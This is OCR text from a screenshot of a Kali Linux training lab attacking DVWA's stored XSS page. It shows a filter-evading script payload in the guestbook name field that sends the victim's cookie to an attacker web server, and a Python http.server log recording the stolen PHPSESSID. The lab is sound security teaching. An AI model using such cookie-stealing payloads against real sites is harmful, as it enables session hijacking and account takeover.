 Kali Linux - UFCD 9192 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Windows Server 2022
Windows 10
Kali Linux - UFCD 9192
Ubuntu WebServer
~ : python3 — Konsole
New Tab Split View
Copy Paste Find...
~ : python3
~ : zsh
(espada㉿kali)-[~]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.170.1 - - [18/Jun/2025 13:19:29] code 404, message File not found
192.168.170.1 - - [18/Jun/2025 13:19:29] "GET /cookie.php?cookie=PHPSESSID=aof8d0u7bus82fe6ivm1l0eqk2;%20security=m
edium HTTP/1.1" 404 -
Not secure 192.168.170.166/DVWA/vulnerabilities/xss_s/
DVWA
Vulnerability: Stored Cross Sit
Name *
<scr<script>ipt> new Image().src="http://1
Message *
espada
Sign Guestbook Clear Guestbook
Name:
Message: espada
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-
B
tion
CHA
lind)
0s
Elements Console
1
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> </head>
<body class="home light">
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site
Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0"
cellpadding="2" cellspacing="1">
<tbody> == $0
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text"
size="30" maxlength="200">